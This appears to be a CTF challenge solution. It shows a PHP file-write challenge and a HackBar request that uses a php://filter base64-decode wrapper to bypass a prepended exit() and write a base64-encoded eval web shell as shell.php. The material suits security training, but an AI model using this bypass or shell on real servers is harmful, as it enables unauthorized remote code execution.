 <?php
/*
PolarD&N  CTF
*/
highlight_file(__FILE__);
file_put_contents($_GET['filename'],"<?php  exit();".$_POST['content']);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://18e5a36e-f718-4744-8531-1a02a09f391d.www.polarctf.com:8090/?filename=php://filter/read/convert.base64-
decode/resource=shell.php
Post data Referer User Agent Cookies Add Header Clear All
content=aPD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+